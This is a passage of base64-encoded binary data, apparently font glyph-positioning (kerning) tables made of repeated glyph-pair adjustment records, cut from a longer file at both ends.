wFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/6kB1v/JAAEBnP/rAAEBnP/rAAEBnP/rAAEBnP/rAAEBnP/rAAEBnP/rAAkACwAPAD8ADABU/+sAXwAOAZz/ywGe/+kBov/nAar/5wGs/+cAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/+gB1v/uAAgAWf/lALP/ywDI/+QBnAANAZ7/7QGi/+sBqv/sAaz/7AAIAFn/5QCz/8sAyP/kAZwADQGe/+0Bov/rAar/7AGs/+wACABZ/+UAs//LAMj/5AGcAA0Bnv/tAaL/6wGq/+wBrP/sABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAUASP/uAFn/6gGx//ABsv/tAbT/8AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBb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f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAGAMX/6gDo/+4A8f+wAS//7AFU/+wB1P/oAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAEBF//xAAIA8f/1AWb/sAACAOj/yQEX/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UACQALAA8APwAMAFT/6wBfAA4BnP/LAZ7/6QGi/+cBqv/nAaz/5wAJAAsADwA/AAwAVP/rAF8ADgGc/8sBnv/pAaL/5wGq/+cBrP/nAAkACwAPAD8ADABU/+sAXwAOAZz/ywGe/+kBov/nAar/5wGs/+cAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QABAFkACwABAFkACwABAFkACwAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAgDx/8ABZv+wABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAJAAsAFAA/ABEAVP/iAF8AEwGc/7QBnv/ZAaL/2QGq/9kBrP/ZAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAQAC//mAD//9ABf/+8BPP/tACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kABgAs//UAL3/7QC/ABEAxf/gAMf/5wDI/+UAyf/uANQAEgDl/+kA8f/XAS//1wE5/9MBO//WATz/xQFB/+cBSQANAUsADAFU/9YBVf/yAZ7/6QGi/+cBqv/nAaz/6QHW//AAAQEX//EACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AAAgDx//UBZv+wAAIA8f/1AWb/sAAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAEBF//xAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oABgDF/+oA6P/uAPH/sAEv/+wBVP/sAdT/6AASANT/rgDhABIA5v/gAOj/rQDq/9YA+P/fAPz/0gEC/+ABF//OASf/3QEp/+IBLf/gATP/4AE5/+kBPP/aAUb/v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wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oAAQGc/+sAAQGc/+sAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/+gB1v/uAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1ACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAEwBZ/8EAs//FAMX/tADl/9cA8f+5AQT/sgEX/9IBG//IAS//oAE5/8UBQf/kAUr/zAFM/8wBV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f/qAp//6gKh/+oCo//qAqX/6gKp/+gDDP9WAxT/VgMk/+sDKP/qAyr/6wMs/+gDL//qAzD/6wMx/+oDOP74Azz/VgNHABQDSf/eA0r/6wNM/+sDTv/rA0//6ANR/+sDWP/oA2D/6ANp/1YDav/eA3D/6wN1/+gDdv/rA3v/6wN9/+gDgv9WA4P/3gOE/1YDhf/eA4n/6wOL/+sDjP/rA5b/6wOY/+sDmv/rA57/6AOg/+gDov/oA6n/6wOs/1YDrf/eA67/VgOv/94DsP9WA7H/3gOy/1YDs//eA7T/VgO1/94Dtv9WA7f/3gO4/1YDuf/eA7r/VgO7/94DvP9WA73/3gO+/1YDv//eA8D/VgPB/94Dwv9WA8P/3gPF/+sDx//rA8n/6wPL/+sDzf/rA8//6wPR/+sD0//rA9n/6wPb/+sD3f/rA9//6wPh/+sD4//rA+X/6wPn/+sD6f/rA+v/6wPt/+sD7//rA/H/6gPz/+oD9f/qA/f/6gP5/+oD+//qA/3/6gP//+gEAf/oBAP/6AQKABQAHwA2/9UAOP/kADn/7AA7/90Azf/VANH/1QEU/+QBLv/VATb/1QIf/90ClP/VApb/1QKY/9UCpv/sAqj/3QKq/90DEf/dAyD/3QMj/90DR//VA1n/7ANb/+wDXf/sA1//3QN0/+QDfP/dA/7/3QQA/90EAv/dBAr/1QQn/90AGgA2/7AAOP/tADv/0ADN/7AA0f+wART/7QEu/7ABNv+wAh//0AKU/7AClv+wApj/sAKo/9ACqv/QAxH/0AMg/9ADI//QA0f/sANf/9ADdP/tA3z/0AP+/9AEAP/QBAL/0AQK/7AEJ//QABAALP/uADf/7gIb/+4CHP/uAh3/7gIe/+4Ca//uApr/7gKc/+4Cnv/uAqD/7gKi/+4CpP/uAzj/7gPw/+4D8v/uAEcABAAQAAkAEABF/+gARv/oAEf/6ABJ/+gAU//oAJH/6ACV/+gAtv/oAMP/6ADE/+gA8v/oAP7/6AEZ/+gBHf/oATX/6AFH/+gBSP/oAVL/6AFlABABZgAQAWgAEAFpABABagAQAif/6AIo/+gCKf/oAir/6AIr/+gCQ//oAkX/6AJH/+gCSf/oAkv/6AJN/+gCT//oAlH/6AJT/+gCVf/oAlf/6AJZ/+gCW//oAl3/6AMk/+gDSv/oA07/6ANR/+gDYQAQA2IAEANmABADcP/oA3b/6AN7/+gDif/oA4v/6AOM/+gDmP/oA6n/6APF/+gDx//oA8n/6APL/+gDzf/oA8//6APR/+gD0//oA+f/6APp/+gD6//oA+//6AABK5YABAAAACcAWAFOAawBxgIIAn4DdARqBUQF3gh4Cj4LEAwGDcwN/g4wDq4QlBEKEdwT/hS0FhoW1BdaF7gYehjwGQIZLBp+HLwc3h30HnIenB7GH0wAPQBF/+wARv/sAEf/7ABJ/+wAU//sAJH/7ACV/+wAtv/sAMP/7ADE/+wA8v/sAP7/7AEZ/+wBHf/sATX/7AFH/+wBSP/sAVL/7